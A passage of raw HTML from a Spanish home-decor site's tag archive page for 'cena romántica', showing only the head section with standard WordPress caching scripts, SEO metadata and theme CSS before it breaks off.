

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consejoshogar.es/etiqueta/cena-romantica/
body_size: 19214
content:
<!doctype html>
<html lang="es">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cena romántica archivos -</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A400%2C700%7CPoppins%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A400%2C700%7CPoppins%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans%3A400%2C700%7CPoppins%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://www.consejoshogar.es/etiqueta/cena-romantica/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cena romántica archivos -" />
	<meta property="og:url" content="https://www.consejoshogar.es/etiqueta/cena-romantica/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.consejoshogar.es/etiqueta/cena-romantica/","url":"https://www.consejoshogar.es/etiqueta/cena-romantica/","name":"cena romántica archivos -","isPartOf":{"@id":"https://www.consejoshogar.es/#website"},"primaryImageOfPage":{"@id":"https://www.consejoshogar.es/etiqueta/cena-romantica/#primaryimage"},"image":{"@id":"https://www.consejoshogar.es/etiqueta/cena-romantica/#primaryimage"},"thumbnailUrl":"https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica.jpg","breadcrumb":{"@id":"https://www.consejoshogar.es/etiqueta/cena-romantica/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.consejoshogar.es/etiqueta/cena-romantica/#primaryimage","url":"https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica.jpg","contentUrl":"https://www.consejoshogar.es/wp-content/uploads/2019/10/cena-romántica.jpg","width":1500,"height":1000,"caption":"cena romántica"},{"@type":"BreadcrumbList","@id":"https://www.consejoshogar.es/etiqueta/cena-romantica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.consejoshogar.es/"},{"@type":"ListItem","position":2,"name":"cena romántica"}]},{"@type":"WebSite","@id":"https://www.consejoshogar.es/#website","url":"https://www.consejoshogar.es/","name":"","description":"Ideas y tendencias para que tu hogar sea tu paraíso","publisher":{"@id":"https://www.consejoshogar.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.consejoshogar.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.consejoshogar.es/#organization","name":"ConsejosHogar.es","url":"https://www.consejoshogar.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.consejoshogar.es/#/schema/logo/image/","url":"https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro.jpg","contentUrl":"https://www.consejoshogar.es/wp-content/uploads/2019/10/logo-oro.jpg","width":400,"height":100,"caption":"ConsejosHogar.es"},"image":{"@id":"https://www.consejoshogar.es/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.consejoshogar.es' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.consejoshogar.es/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.consejoshogar.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta cena romántica del feed" href="https://www.consejoshogar.es/etiqueta/cena-romantica/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/c/6.8.3/wp-includes/css/dist/block-library/style.min.css?ver=1759273808' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759273808' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759273808' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/wp-content/themes/color-blog/assets/library/font-awesome/css/font-awesome.min.css?ver=1709133350' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://www.consejoshogar.es/wp-content/themes/color-blog/assets/library/lightslider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.consejoshogar.es/wp-content/themes/color-blog/assets/library/animate/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='preloader-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/wp-content/themes/color-blog/assets/css/mt-preloader.css?ver=1709133350' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='color-blog-style-css' href='https://www.consejoshogar.es/wp-content/cache/min/1/wp-content/themes/color-blog/style.css?ver=1709133350' type='text/css' media='all' />
<style id='color-blog-style-inline-css' type='text/css'>
.category-button.cb-cat-289 a{background:#3b2d1b}
.category-button.cb-cat-289 a:hover{background:#090000}
#site-navigation ul li.cb-cat-289 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-289 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-14 a{background:#3b2d1b}
.category-button.cb-cat-14 a:hover{background:#090000}
#site-navigation ul li.cb-cat-14 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-14 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-4 a{background:#3b2d1b}
.category-button.cb-cat-4 a:hover{background:#090000}
#site-navigation ul li.cb-cat-4 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-4 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-13 a{background:#dd3333}
.category-button.cb-cat-13 a:hover{background:#ab0101}
#site-navigation ul li.cb-cat-13 .menu-item-description{background:#dd3333}
#site-navigation ul li.cb-cat-13 .menu-item-description:after{border-top-color:#dd3333}
.category-button.cb-cat-10 a{background:#3b2d1b}
.category-button.cb-cat-10 a:hover{background:#090000}
#site-navigation ul li.cb-cat-10 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-10 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-15 a{background:#3b2d1b}
.category-button.cb-cat-15 a:hover{background:#090000}
#site-navigation ul li.cb-cat-15 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-15 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-16 a{background:#3b2d1b}
.category-button.cb-cat-16 a:hover{background:#090000}
#site-navigation ul li.cb-cat-16 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-16 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-17 a{background:#3b2d1b}
.category-button.cb-cat-17 a:hover{background:#090000}
#site-navigation ul li.cb-cat-17 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-17 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-18 a{background:#3b2d1b}
.category-button.cb-cat-18 a:hover{background:#090000}
#site-navigation ul li.cb-cat-18 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-18 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-19 a{background:#3b2d1b}
.category-button.cb-cat-19 a:hover{background:#090000}
#site-navigation ul li.cb-cat-19 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-19 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-476 a{background:#3b2d1b}
.category-button.cb-cat-476 a:hover{background:#090000}
#site-navigation ul li.cb-cat-476 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-476 .menu-item-description:after{border-top-color:#3b2d1b}
.category-button.cb-cat-8 a{background:#3b2d1b}
.category-button.cb-cat-8 a:hover{background:#090000}
#site-navigation ul li.cb-cat-8 .menu-item-description{background:#3b2d1b}
